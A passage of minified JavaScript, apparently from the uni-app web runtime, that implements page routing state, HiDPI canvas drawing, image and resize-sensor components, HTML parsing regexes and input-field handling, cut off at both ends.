Xp||(Xp=__uniConfig.tabBar&&yn((e=__uniConfig.tabBar,nc()&&e.list&&e.list.forEach(e=>{ac(e,["text"])}),e))),Xp}function Jp(e){const t=window.CSS&&window.CSS.supports;return t&&(t(e)||t.apply(window.CSS,e.split(":")))}const Zp=Jp("top:env(a)"),ef=Jp("top:constant(a)"),tf=Jp("backdrop-filter:blur(10px)"),nf=(()=>Zp?"env":ef?"constant":"")();function of(e){let t=0,n=0;if("custom"!==e.navigationBar.style&&["default","float"].indexOf(e.navigationBar.type)>-1&&(t=44),e.isTabBar){const e=Kp();e.shown&&(n=parseInt(e.height))}var o;Kc({"--window-top":(o=t,nf?`calc(${o}px + ${nf}(safe-area-inset-top))`:`${o}px`),"--window-bottom":rf(n)})}function rf(e){return nf?`calc(${e}px + ${nf}(safe-area-inset-bottom))`:`${e}px`}const af="$$",sf=new Map;function lf(e){return e.$page}const cf={handledBeforeEntryPageRoutes:!1},uf=[],df=[],hf=[],pf=[];function ff(){return sf}function mf(){return gf()}function gf(){const e=[],t=sf.values();for(const n of t)n.$.__isTabBar?n.$.__isActive&&e.push(n):e.push(n);return e}function yf(e,t=!0){const n=sf.get(e);n.$.__isUnload=!0,gu(n,de),sf.delete(e),t&&function(e){const t=Sf.get(e);t&&(Sf.delete(e),xf.pruneCacheEntry(t))}(e)}let bf=dd();function vf(e){const t=ld();let n=e.fullPath;return e.meta.isEntry&&-1===n.indexOf(e.meta.route)&&(n="/"+e.meta.route+n.replace("/","")),function(e,t,n,o,i,r){const{id:a,route:s}=o,l=st(o.navigationBar,__uniConfig.themeConfig,r).titleColor;return{id:a,path:Pe(s),route:s,fullPath:t,options:n,meta:o,openType:e,eventChannel:i,statusBarStyle:"#ffffff"===l?"light":"dark"}}("navigateTo",n,{},t)}function _f(e){const t=vf(e.$route);!function(e,t){e.route=t.route,e.$vm=e,e.$page=t,e.$mpType="page",e.$fontFamilySet=new Set,t.meta.isTabBar&&(e.$.__isTabBar=!0,e.$.__isActive=!0)}(e,t),sf.set(wf(t.path,t.id),e),1===sf.size&&setTimeout(()=>{Yp()},0)}function wf(e,t){return e+af+t}const Sf=new Map,xf={get:e=>Sf.get(e),set(e,t){!function(e){const t=parseInt(e.split(af)[1]);if(!t)return;xf.forEach((e,n)=>{const o=parseInt(n.split(af)[1]);if(o&&o>t){if(function(e){return"tabBar"===e.props.type}(e))return;xf.delete(n),xf.pruneCacheEntry(e),Zn(()=>{sf.forEach((e,t)=>{e.$.isUnmounted&&sf.delete(t)})})}})}(e),Sf.set(e,t)},delete(e){Sf.get(e)&&Sf.delete(e)},forEach(e){Sf.forEach(e)}};function Cf(e,t){!function(e){const t=Af(e),{body:n}=document;Tf&&n.removeAttribute(Tf),t&&n.setAttribute(t,""),Tf=t}(e),of(t),function(e){{const t="nvue-dir-"+__uniConfig.nvue["flex-direction"];e.isNVue?(document.body.setAttribute("nvue",""),document.body.setAttribute(t,"")):(document.body.removeAttribute("nvue"),document.body.removeAttribute(t))}}(t),Ef(e,t)}function kf(e){const t=Af(e);t&&function(e){const t=document.querySelector("uni-page-body");t&&t.setAttribute(e,"")}(t)}function Af(e){return e.type.__scopeId}let Tf;const If=!!(()=>{let e=!1;try{const t={};Object.defineProperty(t,"passive",{get(){e=!0}}),window.addEventListener("test-passive",()=>{},t)}catch(t){}return e})()&&{passive:!1};let Bf;function Ef(e,t){if(document.removeEventListener("touchmove",yu),Bf&&document.removeEventListener("scroll",Bf),t.disableScroll)return document.addEventListener("touchmove",yu,If);const{onPageScroll:n,onReachBottom:o}=e,i="transparent"===t.navigationBar.type;if(!(null==n?void 0:n.length)&&!(null==o?void 0:o.length)&&!i)return;const r={},a=lf(e.proxy).id;(n||i)&&(r.onPageScroll=function(e,t,n){return o=>{t&&Rv.publishHandler(ge,{scrollTop:o},e),n&&Rv.emit(e+"."+ge,{scrollTop:o})}}(a,n,i)),(null==o?void 0:o.length)&&(r.onReachBottomDistance=t.onReachBottomDistance||50,r.onReachBottom=()=>Rv.publishHandler(be,{},a)),Bf=_u(r),requestAnimationFrame(()=>document.addEventListener("scroll",Bf))}function Of(e){return e.$el}function Pf(e){const{base:t}=__uniConfig.router;return 0===Pe(e).indexOf(t)?Pe(e):t+e}function Mf(e){const{base:t,assets:n}=__uniConfig.router;if("./"===t&&(0!==e.indexOf("./")||!e.includes("/static/")&&0!==e.indexOf("./"+(n||"assets")+"/")||(e=e.slice(1))),0===e.indexOf("/")){if(0!==e.indexOf("//"))return Pf(e.slice(1));e="https:"+e}if(ne.test(e)||oe.test(e)||0===e.indexOf("blob:"))return e;const o=gf();return o.length?Pf(wu(lf(o[o.length-1]).route,e).slice(1)):e}const Df=navigator.userAgent,Lf=/android/i.test(Df),zf=/iphone|ipad|ipod/i.test(Df),Nf=Df.match(/Windows NT ([\d|\d.\d]*)/i),Rf=/Macintosh|Mac/i.test(Df),jf=/Linux|X11/i.test(Df),$f=Rf&&navigator.maxTouchPoints>0;function Ff(){return/^Apple/.test(navigator.vendor)&&"number"==typeof window.orientation}function Hf(e){return e&&90===Math.abs(window.orientation)}function Vf(e,t){return e?Math[t?"max":"min"](screen.width,screen.height):screen.width}function Uf(e){return Math.min(window.innerWidth,document.documentElement.clientWidth,e)||e}function Wf(e,t,n,o){jv.invokeViewMethod("video."+e,{videoId:e,type:n,data:o},t)}function Qf(e,t){const n={},{top:o,topWindowHeight:i}=Yc();if(t.node){const t=e.tagName.split("-")[1]||e.tagName;t&&(n.node=e.querySelector(t))}if(t.id&&(n.id=e.id),t.dataset&&(n.dataset=Ve(e)),t.rect||t.size){const r=e.getBoundingClientRect();t.rect&&(n.left=r.left,n.right=r.right,n.top=r.top-o-i,n.bottom=r.bottom-o-i),t.size&&(n.width=r.width,n.height=r.height)}if(p(t.properties)&&t.properties.forEach(e=>{e=e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}),t.scrollOffset)if("UNI-SCROLL-VIEW"===e.tagName){const t=e.children[0].children[0];n.scrollLeft=t.scrollLeft,n.scrollTop=t.scrollTop,n.scrollHeight=t.scrollHeight,n.scrollWidth=t.scrollWidth}else n.scrollLeft=0,n.scrollTop=0,n.scrollHeight=0,n.scrollWidth=0;if(p(t.computedStyle)){const o=getComputedStyle(e);t.computedStyle.forEach(e=>{n[e]=o[e]})}return t.context&&(n.contextInfo=function(e){return e.__uniContextInfo}(e)),n}function Gf(e,t){return(e.matches||e.matchesSelector||e.mozMatchesSelector||e.msMatchesSelector||e.oMatchesSelector||e.webkitMatchesSelector||function(e){const t=this.parentElement.querySelectorAll(e);let n=t.length;for(;--n>=0&&t.item(n)!==this;);return n>-1}).call(e,t)}const qf={};function Yf(e,t){const n=qf[e];return n?Promise.resolve(n):/^data:[a-z-]+\/[a-z-]+;base64,/.test(e)?Promise.resolve(function(e){const t=e.split(","),n=t[0].match(/:(.*?);/),o=n?n[1]:"",i=atob(t[1]);let r=i.length;const a=new Uint8Array(r);for(;r--;)a[r]=i.charCodeAt(r);return Xf(a,o)}(e)):t?Promise.reject(new Error("not find")):new Promise((t,n)=>{const o=new XMLHttpRequest;o.open("GET",e,!0),o.responseType="blob",o.onload=function(){t(this.response)},o.onerror=n,o.send()})}function Xf(e,t){let n;if(e instanceof File)n=e;else{t=t||e.type||"";const i=`${Date.now()}${function(e){const t=e.split("/")[1];return t?`.${t}`:""}(t)}`;try{n=new File([e],i,{type:t})}catch(o){n=e=e instanceof Blob?e:new Blob([e],{type:t}),n.name=n.name||i}}return n}function Kf(e){for(const n in qf)if(h(qf,n)){if(qf[n]===e)return n}var t=(window.URL||window.webkitURL).createObjectURL(e);return qf[t]=e,t}function Jf(e){(window.URL||window.webkitURL).revokeObjectURL(e),delete qf[e]}const Zf=Wu(),em=Wu();const tm=Yu({name:"ResizeSensor",props:{initial:{type:Boolean,default:!1}},emits:["resize"],setup(e,{emit:t}){const n=Mn(null),o=function(e){return()=>{const{firstElementChild:t,lastElementChild:n}=e.value;t.scrollLeft=1e5,t.scrollTop=1e5,n.scrollLeft=1e5,n.scrollTop=1e5}}(n),i=function(e,t,n){const o=yn({width:-1,height:-1});return Eo(()=>c({},o),e=>t("resize",e)),()=>{const t=e.value;t&&(o.width=t.offsetWidth,o.height=t.offsetHeight,n())}}(n,t,o);return function(e,t,n,o){oi(o),fi(()=>{t.initial&&Zn(n);const i=e.value;i.offsetParent!==i.parentElement&&(i.parentElement.style.position="relative"),"AnimationEvent"in window||o()})}(n,e,i,o),()=>Pr("uni-resize-sensor",{ref:n,onAnimationstartOnce:i},[Pr("div",{onScroll:i},[Pr("div",null,null)],40,["onScroll"]),Pr("div",{onScroll:i},[Pr("div",null,null)],40,["onScroll"])],40,["onAnimationstartOnce"])}});const nm=function(){if(navigator.userAgent.includes("jsdom"))return 1;const e=document.createElement("canvas");e.height=e.width=0;const t=e.getContext("2d"),n=t.backingStorePixelRatio||t.webkitBackingStorePixelRatio||t.mozBackingStorePixelRatio||t.msBackingStorePixelRatio||t.oBackingStorePixelRatio||t.backingStorePixelRatio||1;return(window.devicePixelRatio||1)/n}();function om(e,t=!0){const n=t?nm:1;e.width=e.offsetWidth*n,e.height=e.offsetHeight*n,e.getContext("2d").__hidpi__=t}let im=!1;function rm(){if(im)return;im=!0;const e={fillRect:"all",clearRect:"all",strokeRect:"all",moveTo:"all",lineTo:"all",arc:[0,1,2],arcTo:"all",bezierCurveTo:"all",isPointinPath:"all",isPointinStroke:"all",quadraticCurveTo:"all",rect:"all",translate:"all",createRadialGradient:"all",createLinearGradient:"all",transform:[4,5],setTransform:[4,5]},t=CanvasRenderingContext2D.prototype;t.drawImageByCanvas=function(e){return function(t,n,o,i,r,a,s,l,c,u){if(!this.__hidpi__)return e.apply(this,arguments);n*=nm,o*=nm,i*=nm,r*=nm,a*=nm,s*=nm,l=u?l*nm:l,c=u?c*nm:c,e.call(this,t,n,o,i,r,a,s,l,c)}}(t.drawImage),1!==nm&&(!function(e,t){for(const n in e)h(e,n)&&t(e[n],n)}(e,function(e,n){t[n]=function(t){return function(){if(!this.__hidpi__)return t.apply(this,arguments);let n=Array.prototype.slice.call(arguments);if("all"===e)n=n.map(function(e){return e*nm});else if(Array.isArray(e))for(let t=0;t<e.length;t++)n[e[t]]*=nm;return t.apply(this,n)}}(t[n])}),t.stroke=function(e){return function(){if(!this.__hidpi__)return e.apply(this,arguments);this.lineWidth*=nm,e.apply(this,arguments),this.lineWidth/=nm}}(t.stroke),t.fillText=function(e){return function(){if(!this.__hidpi__)return e.apply(this,arguments);const t=Array.prototype.slice.call(arguments);t[1]*=nm,t[2]*=nm,t[3]&&"number"==typeof t[3]&&(t[3]*=nm);var n=this.__font__||this.font;this.font=n.replace(/(\d+\.?\d*)(px|em|rem|pt)/g,function(e,t,n){return t*nm+n}),e.apply(this,t),this.font=n}}(t.fillText),t.strokeText=function(e){return function(){if(!this.__hidpi__)return e.apply(this,arguments);var t=Array.prototype.slice.call(arguments);t[1]*=nm,t[2]*=nm,t[3]&&"number"==typeof t[3]&&(t[3]*=nm);var n=this.__font__||this.font;this.font=n.replace(/(\d+\.?\d*)(px|em|rem|pt)/g,function(e,t,n){return t*nm+n}),e.apply(this,t),this.font=n}}(t.strokeText),t.drawImage=function(e){return function(){if(!this.__hidpi__)return e.apply(this,arguments);this.scale(nm,nm),e.apply(this,arguments),this.scale(1/nm,1/nm)}}(t.drawImage))}const am=Me(()=>rm());function sm(e){return e?Mf(e):e}function lm(e){return(e=e.slice(0))[3]=e[3]/255,"rgba("+e.join(",")+")"}function cm(e,t){Array.from(t).forEach(t=>{t.x=t.clientX-e.left,t.y=t.clientY-e.top})}let um;function dm(e=0,t=0){return um||(um=document.createElement("canvas")),um.width=e,um.height=t,um}const hm=Yu({inheritAttrs:!1,name:"Canvas",compatConfig:{MODE:3},props:{canvasId:{type:String,default:""},disableScroll:{type:[Boolean,String],default:!1},hidpi:{type:Boolean,default:!0}},computed:{id(){return this.canvasId}},setup(e,{emit:t,slots:n}){am();const o=Mn(null),i=Mn(null),r=Mn(null),a=Mn(!1),s=function(e){return(t,n)=>{e(t,Bu(n))}}(t),{$attrs:l,$excludeAttrs:u,$listeners:d}=eg({excludeListeners:!0}),{_listeners:p}=function(e,t,n){const o=na(()=>{let o=["onTouchstart","onTouchmove","onTouchend"],i=t.value,r=c({},(()=>{let e={};for(const t in i)if(h(i,t)){const n=i[t];e[t]=n}return e})());return o.forEach(t=>{let o=[];r[t]&&o.push(Ku(e=>{const o=e.currentTarget.getBoundingClientRect();cm(o,e.touches),cm(o,e.changedTouches),n(t.replace("on","").toLocaleLowerCase(),e)})),e.disableScroll&&"onTouchmove"===t&&o.push(Wc),r[t]=o}),r});return{_listeners:o}}(e,d,s),{_handleSubscribe:f,_resize:m}=function(e,t,n){let o=[],i={};const r=na(()=>e.hidpi?nm:1);function a(n){let o=t.value;if(!n||o.width!==Math.floor(n.width*r.value)||o.height!==Math.floor(n.height*r.value))if(o.width>0&&o.height>0){let t=o.getContext("2d"),n=t.getImageData(0,0,o.width,o.height);om(o,e.hidpi),t.putImageData(n,0,0)}else om(o,e.hidpi)}function s({actions:e,reserve:r},a){if(!e)return;if(n.value)return void o.push([e,r]);let s=t.value,c=s.getContext("2d");r||(c.fillStyle="#000000",c.strokeStyle="#000000",c.shadowColor="#000000",c.shadowBlur=0,c.shadowOffsetX=0,c.shadowOffsetY=0,c.setTransform(1,0,0,1,0,0),c.clearRect(0,0,s.width,s.height)),l(e);for(let t=0;t<e.length;t++){const n=e[t];let o=n.method;const r=n.data,s=r[0];if(/^set/.test(o)&&"setTransform"!==o){const n=o[3].toLowerCase()+o.slice(4);let i;if("fillStyle"===n||"strokeStyle"===n){if("normal"===s)i=lm(r[1]);else if("linear"===s){const e=c.createLinearGradient(...r[1]);r[2].forEach(function(t){const n=t[0],o=lm(t[1]);e.addColorStop(n,o)}),i=e}else if("radial"===s){let e=r[1];const t=e[0],n=e[1],o=e[2],a=c.createRadialGradient(t,n,0,t,n,o);r[2].forEach(function(e){const t=e[0],n=lm(e[1]);a.addColorStop(t,n)}),i=a}else if("pattern"===s){if(!u(r[1],e.slice(t+1),a,function(e){e&&(c[n]=c.createPattern(e,r[2]))}))break;continue}c[n]=i}else if("globalAlpha"===n)c[n]=Number(s)/255;else if("shadow"===n){let e=["shadowOffsetX","shadowOffsetY","shadowBlur","shadowColor"];r.forEach(function(t,n){c[e[n]]="shadowColor"===e[n]?lm(t):t})}else if("fontSize"===n){const e=c.__font__||c.font;c.__font__=c.font=e.replace(/\d+\.?\d*px/,s+"px")}else"lineDash"===n?(c.setLineDash(s),c.lineDashOffset=r[1]||0):"textBaseline"===n?("normal"===s&&(r[0]="alphabetic"),c[n]=s):"font"===n?c.__font__=c.font=s:c[n]=s}else if("fillPath"===o||"strokePath"===o)o=o.replace(/Path/,""),c.beginPath(),r.forEach(function(e){c[e.method].apply(c,e.data)}),c[o]();else if("fillText"===o)c.fillText.apply(c,r);else if("drawImage"===o){if("break"===function(){let n=[...r],o=n[0],s=n.slice(1);if(i=i||{},!u(o,e.slice(t+1),a,function(e){e&&c.drawImage.apply(c,[e].concat([...s.slice(4,8)],[...s.slice(0,4)]))}))return"break"}())break}else"clip"===o?(r.forEach(function(e){c[e.method].apply(c,e.data)}),c.clip()):c[o].apply(c,r)}n.value||a({errMsg:"drawCanvas:ok"})}function l(e){e.forEach(function(e){let t=e.method,n=e.data,o="";function r(){const e=i[o]=new Image;e.onload=function(){e.ready=!0},function(e){const t=document.createElement("a");return t.href=e,t.origin===location.origin?Promise.resolve(e):Yf(e).then(Kf)}(o).then(t=>{e.src=t}).catch(()=>{e.src=o})}"drawImage"===t?(o=n[0],o=sm(o),n[0]=o):"setFillStyle"===t&&"pattern"===n[0]&&(o=n[1],o=sm(o),n[1]=o),o&&!i[o]&&r()})}function u(e,t,r,a){let l=i[e];return l.ready?(a(l),!0):(o.unshift([t,!0]),n.value=!0,l.onload=function(){l.ready=!0,a(l),n.value=!1;let e=o.slice(0);o=[];for(let t=e.shift();t;)s({actions:t[0],reserve:t[1]},r),t=e.shift()},!1)}function d({x:e=0,y:n=0,width:o,height:i,destWidth:a,destHeight:s,hidpi:l=!0,dataType:c,quality:u=1,type:d="png"},h){const p=t.value;let f;const m=p.offsetWidth-e;o=o?Math.min(o,m):m;const g=p.offsetHeight-n;i=i?Math.min(i,g):g,l?(a=o,s=i):a||s?a?s||(s=Math.round(i/o*a)):(s||(s=Math.round(i*r.value)),a=Math.round(o/i*s)):(a=Math.round(o*r.value),s=Math.round(i*r.value));const y=dm(a,s),b=y.getContext("2d");let v;"jpeg"!==d&&"jpg"!==d||(d="jpeg",b.fillStyle="#fff",b.fillRect(0,0,a,s)),b.__hidpi__=!0,b.drawImageByCanvas(p,e,n,o,i,0,0,a,s,!1);try{let e;if("base64"===c)f=y.toDataURL(`image/${d}`,u);else{const e=b.getImageData(0,0,a,s);f=Array.prototype.slice.call(e.data)}v={data:f,compressed:e,width:a,height:s}}catch(_){v={errMsg:`canvasGetImageData:fail ${_}`}}if(y.height=y.width=0,b.__hidpi__=!1,!h)return v;h(v)}function h({data:e,x:n,y:o,width:i,height:r,compressed:a},s){try{0,r||(r=Math.round(e.length/4/i));const a=dm(i,r);a.getContext("2d").putImageData(new ImageData(new Uint8ClampedArray(e),i,r),0,0),t.value.getContext("2d").drawImage(a,n,o,i,r),a.height=a.width=0}catch(l){return void s({errMsg:"canvasPutImageData:fail"})}s({errMsg:"canvasPutImageData:ok"})}function p({x:e=0,y:t=0,width:n,height:o,destWidth:i,destHeight:r,fileType:a,quality:s,dirname:l},c){const u=d({x:e,y:t,width:n,height:o,destWidth:i,destHeight:r,hidpi:!1,dataType:"base64",type:a,quality:s});var h;u.errMsg?c({errMsg:u.errMsg.replace("canvasPutImageData","toTempFilePath")}):(h=u.data,((e,t)=>{let n="toTempFilePath:"+(e?"fail":"ok");e&&(n+=` ${e.message}`),c({errMsg:n,tempFilePath:t})})(null,h))}const f={actionsChanged:s,getImageData:d,putImageData:h,toTempFilePath:p};function m(e,t,n){let o=f[e];0!==e.indexOf("_")&&g(o)&&o(t,n)}return c(f,{_resize:a,_handleSubscribe:m})}(e,i,a);return ny(f,iy(e.canvasId),!0),fi(()=>{m()}),()=>{const{canvasId:t,disableScroll:a}=e;return Pr("uni-canvas",jr({ref:o,"canvas-id":t,"disable-scroll":a},l.value,u.value,p.value),[Pr("canvas",{ref:i,class:"uni-canvas-canvas",width:"300",height:"150"},null,512),Pr("div",{style:"position: absolute;top: 0;left: 0;width: 100%;height: 100%;overflow: hidden;"},[n.default&&n.default()]),Pr(tm,{ref:r,onResize:m},null,8,["onResize"])],16,["canvas-id","disable-scroll"])}}});function pm(){}const fm={cursorSpacing:{type:[Number,String],default:0},showConfirmBar:{type:[Boolean,String],default:"auto"},adjustPosition:{type:[Boolean,String],default:!0},autoBlur:{type:[Boolean,String],default:!1}};function mm(e,t,n){function o(e){const t=na(()=>0===String(navigator.vendor).indexOf("Apple"));e.addEventListener("focus",()=>{clearTimeout(undefined),document.addEventListener("click",pm,!1)});e.addEventListener("blur",()=>{t.value&&e.blur(),document.removeEventListener("click",pm,!1),t.value&&document.documentElement.scrollTo(document.documentElement.scrollLeft,document.documentElement.scrollTop)})}Eo(()=>t.value,e=>e&&o(e))}var gm=/^<([-A-Za-z0-9_]+)((?:\s+[a-zA-Z_:][-a-zA-Z0-9_:.]*(?:\s*=\s*(?:(?:"[^"]*")|(?:'[^']*')|[^>\s]+))?)*)\s*(\/?)>/,ym=/^<\/([-A-Za-z0-9_]+)[^>]*>/,bm=/([a-zA-Z_:][-a-zA-Z0-9_:.]*)(?:\s*=\s*(?:(?:"((?:\\.|[^"])*)")|(?:'((?:\\.|[^'])*)')|([^>\s]+)))?/g,vm=km("area,base,basefont,br,col,frame,hr,img,input,link,meta,param,embed,command,keygen,source,track,wbr"),_m=km("a,address,article,applet,aside,audio,blockquote,button,canvas,center,dd,del,dir,div,dl,dt,fieldset,figcaption,figure,footer,form,frameset,h1,h2,h3,h4,h5,h6,header,hgroup,hr,iframe,isindex,li,map,menu,noframes,noscript,object,ol,output,p,pre,section,script,table,tbody,td,tfoot,th,thead,tr,ul,video"),wm=km("abbr,acronym,applet,b,basefont,bdo,big,br,button,cite,code,del,dfn,em,font,i,iframe,img,input,ins,kbd,label,map,object,q,s,samp,script,select,small,span,strike,strong,sub,sup,textarea,tt,u,var"),Sm=km("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr"),xm=km("checked,compact,declare,defer,disabled,ismap,multiple,nohref,noresize,noshade,nowrap,readonly,selected"),Cm=km("script,style");function km(e){for(var t={},n=e.split(","),o=0;o<n.length;o++)t[n[o]]=!0;return t}const Am={src:{type:String,default:""},mode:{type:String,default:"scaleToFill"},lazyLoad:{type:[Boolean,String],default:!1},draggable:{type:Boolean,default:!1}},Tm={widthFix:["offsetWidth","height",(e,t)=>e/t],heightFix:["offsetHeight","width",(e,t)=>e*t]},Im={aspectFit:["center center","contain"],aspectFill:["center center","cover"],widthFix:[,"100% 100%"],heightFix:[,"100% 100%"],top:["center top"],bottom:["center bottom"],center:["center center"],left:["left center"],right:["right center"],"top left":["left top"],"top right":["right top"],"bottom left":["left bottom"],"bottom right":["right bottom"]},Bm=Yu({name:"Image",props:Am,setup(e,{emit:t}){const n=Mn(null),o=function(e,t){const n=Mn(""),o=na(()=>{let e="auto",o="";const i=Im[t.mode];return i?(i[0]&&(o=i[0]),i[1]&&(e=i[1])):(o="0% 0%",e="100% 100%"),`background-image:${n.value?'url("'+n.value+'")':"none"};background-position:${o};background-size:${e};`}),i=yn({rootEl:e,src:na(()=>t.src?Mf(t.src):""),origWidth:0,origHeight:0,origStyle:{width:"",height:""},modeStyle:o,imgSrc:n});return fi(()=>{const t=e.value;i.origWidth=t.clientWidth||0,i.origHeight=t.clientHeight||0}),i}(n,e),i=Ju(n,t),{fixSize:r}=function(e,t,n){const o=()=>{const{mode:o}=t,i=Tm[o];if(!i)return;const{origWidth:r,origHeight:a}=n,s=r&&a?r/a:0;if(!s)return;const l=e.value,c=l[i[0]];c&&(l.style[i[1]]=function(e){Em&&e>10&&(e=2*Math.round(e/2));return e}(i[2](c,s))+"px")},i=()=>{const{style:t}=e.value,{origStyle:{width:o,height:i}}=n;t.width=o,t.height=i};return Eo(()=>t.mode,(e,t)=>{Tm[t]&&i(),Tm[e]&&o()}),{fixSize:o,resetSize:i}}(n,e,o);return function(e,t,n,o,i){let r,a;const s=(t=0,n=0,o="")=>{e.origWidth=t,e.origHeight=n,e.imgSrc=o},l=l=>{if(!l)return c(),void s();r=r||new Image,r.onload=e=>{const{width:u,height:d}=r;s(u,d,l),Zn(()=>{o()}),r.draggable=t.draggable,a&&a.remove(),a=r,n.value.appendChild(r),c(),i("load",e,{width:u,height:d})},r.onerror=t=>{s(),c(),i("error",t,{errMsg:`GET ${e.src} 404 (Not Found)`})},r.src=l},c=()=>{r&&(r.onload=null,r.onerror=null,r=null)};Eo(()=>e.src,e=>l(e)),Eo(()=>e.imgSrc,e=>{!e&&a&&(a.remove(),a=null)}),fi(()=>l(e.src)),yi(()=>c())}(o,e,n,r,i),()=>Pr("uni-image",{ref:n},[Pr("div",{style:o.modeStyle},null,4),Tm[e.mode]?Pr(tm,{onResize:r},null,8,["onResize"]):Pr("span",null,null)],512)}});const Em="Google Inc."===navigator.vendor;const Om=We(!0),Pm=[];let Mm=0,Dm=!1;const Lm=e=>Pm.forEach(t=>t.userAction=e);function zm(e={userAction:!1}){if(!Dm){["touchstart","touchmove","touchend","mousedown","mouseup"].forEach(e=>{document.addEventListener(e,function(){!Mm&&Lm(!0),Mm++,setTimeout(()=>{! --Mm&&Lm(!1)},0)},Om)}),Dm=!0}Pm.push(e)}const Nm=()=>!!Mm;function Rm(){const e=yn({userAction:!1});return fi(()=>{zm(e)}),yi(()=>{!function(e){const t=Pm.indexOf(e);t>=0&&Pm.splice(t,1)}(e)}),{state:e}}function jm(){const e=yn({attrs:{}});return fi(()=>{let t=Ur();for(;t;){const n=t.type.__scopeId;n&&(e.attrs[n]=""),t=t.proxy&&"page"===t.proxy.$mpType?null:t.parent}}),{state:e}}function $m(e,t){const n=document.activeElement;if(!n)return t({});const o={};["input","textarea"].includes(n.tagName.toLowerCase())&&(o.start=n.selectionStart,o.end=n.selectionEnd),t(o)}function Fm(e,t,n){"number"===t&&isNaN(Number(e))&&(e="");return null==e?"":String(e)}const Hm=["none","text","decimal","numeric","tel","search","email","url"],Vm=c({},{name:{type:String,default:""},modelValue:{type:[String,Number]},value:{type:[String,Number]},disabled:{type:[Boolean,String],default:!1},autoFocus:{type:[Boolean,String],default:!1},focus:{type:[Boolean,String],default:!1},cursor:{type:[Number,String],default:-1},selectionStart:{type:[Number,String],default:-1},selectionEnd:{type:[Number,String],default:-1},type:{type:String,default:"text"},password:{type:[Boolean,String],default:!1},placeholder:{type:String,default:""},placeholderStyle:{type:String,default:""},placeholderClass:{type:String,default:""},maxlength:{type:[Number,String],default:140},confirmType:{type:String,default:"done"},confirmHold:{type:Boolean,default:!1},ignoreCompositionEvent:{type:Boolean,default:!0},step:{type:String,default:"0.000000000000000001"},inputmode:{type:String,default:void 0,validator:e=>!!~Hm.indexOf(e)},cursorColor:{type:String,default:""}},fm),Um=["input","focus","blur","update:value","update:modelValue","update:focus","compositionstart","compositionupdate","compositionend","keyboardheightchange"];function Wm(e,t,n,o){let i=null;i=Ke(n=>{t.value=Fm(n,e.type)},100,{setTimeout:setTimeout,clearTimeout:clearTimeout}),Eo(()=>e.modelValue,i),Eo(()=>e.value,i);const r=function(e,t){let n,o,i=0;const r=function(...r){const a=Date.now();clearTimeout(n),o=()=>{o=null,i=a,e.apply(this,r)},a-i<t?n=setTimeout(o,t-(a-i)):o()};return r.cancel=function(){clearTimeout(n),o=null},r.flush=function(){clearTimeout(n),o&&o()},r}((e,t)=>{i.cancel(),n("update:modelValue",t.value),n("update:value",t.value),o("input",e,t)},100);return pi(()=>{i.cancel(),r.cancel()}),{trigger:o,triggerInput:(e,t,n)=>{i.cancel(),r(e,t),n&&r.flush()}}}function Qm(e,t){Rm();const n=na(()=>e.autoFocus||e.focus);function o(){if(!n.value)return;const e=t.value;e?e.focus():setTimeout(o,100)}Eo(()=>e.focus,e=>{e?o():function(){const e=t.value;e&&e.blur()}()}),fi(()=>{n.value&&Zn(o)})}function Gm(e,t,n,o){Sc(du(),"getSelectedTextRange",$m);const{fieldRef:i,state:r,trigger:a}=function(e,t,n){const o=Mn(null),i=Ju(t,n),r=na(()=>{const t=Number(e.selectionStart);return isNaN(t)?-1:t}),a=na(()=>{const t=Number(e.selectionEnd);return isNaN(t)?-1:t}),s=na(()=>{const t=Number(e.cursor);return isNaN(t)?-1:t}),l=na(()=>{var t=Number(e.maxlength);return isNaN(t)?140:t});let c="";c=Fm(e.modelValue,e.type)||Fm(e.value,e.type);const u=yn({value:c,valueOrigin:c,maxlength:l,focus:e.focus,composing:!1,selectionStart:r,selectionEnd:a,cursor:s});return Eo(()=>u.focus,e=>n("update:focus",e)),Eo(()=>u.maxlength,e=>u.value=u.value.slice(0,e),{immediate:!1}),{fieldRef:o,state:u,trigger:i}}(e,t,n),{triggerInput:s}=Wm(e,r,n,a);Qm(e,i),mm(0,i);const{state:l}=jm();!function(e,t){const n=qi(nd,!1);if(!n)return;const o=Ur(),i={submit(){const n=o.proxy;return[n[e],y(t)?n[t]:t.value]},reset(){y(t)?o.proxy[t]="":t.value=""}};n.addField(i),yi(()=>{n.removeField(i)})}("name",r),function(e,t,n,o,i,r){function a(){const n=e.value;n&&t.focus&&t.selectionStart>-1&&t.selectionEnd>-1&&"number"!==n.type&&(n.selectionStart=t.selectionStart,n.selectionEnd=t.selectionEnd)}function s(){const n=e.value;n&&t.focus&&t.selectionStart<0&&t.selectionEnd<0&&t.cursor>-1&&"number"!==n.type&&(n.selectionEnd=n.selectionStart=t.cursor)}function l(e){return"number"===e.type?null:e.selectionEnd}Eo([()=>t.selectionStart,()=>t.selectionEnd],a),Eo(()=>t.cursor,s),Eo(()=>e.value,function(){const c=e.value;if(!c)return;const u=function(e,o){e.stopPropagation(),g(r)&&!1===r(e,t)||(t.value=c.value,t.composing&&n.ignoreCompositionEvent||i(e,{value:c.value,cursor:l(c)},o))};function d(e){n.ignoreCompositionEvent||o(e.type,e,{value:e.data})}c.addEventListener("change",e=>e.stopPropagation()),c.addEventListener("focus",function(e){t.focus=!0,o("focus",e,{value:t.value}),a(),s()}),c.addEventListener("blur",function(e){t.composing&&(t.composing=!1,u(e,!0)),t.focus=!1,o("blur",e,{value:t.value,cursor:l(e.target)})}),c.addEventListener("input",u),c.addEventListener("compositionstart",e=>{e.stopPropagation(),t.composing=!0,d(e)}),c.addEventListener("compositionend",e=>{e.stopPropagation(),t.composing&&(t.composing=!1,u(e)),d(e)}),c.addEventListener("compositionupdate",d)})}(i,r,e,a,s,o);return{fieldRef:i,state:r,scopedAttrsState:l,fixDisabledColor:0===String(navigator.vendor).indexOf("Apple")&&CSS.supports("image-orientation:from-image"),trigger:a}}const qm=c({},Vm,{placeholderClass:{type:String,default:"input-placeholder"},textContentType:{type:String,default:""}}),Ym=Me(()=>{{const e=navigator.userAgent;let t="";const n=e.match(/OS\s([\w_]+)\slike/);if(n)t=n[1].replace(/_/g,".");else if(/Macintosh|Mac/i.test(e)&&navigator.maxTouchPoints>0){const n=e.match(/Version\/(\S*)\b/);n&&(t=n[1])}return!!t&&parseInt(t)>=16&&parseFloat(t)<17.2}});function Xm(e,t,n,o,i){if(t.value)if("."===e.data){if("."===t.value.slice(-1))return n.value=o.value=t.value=t.value.slice(0,-1),!1;if(t.value&&!t.value.includes("."))return 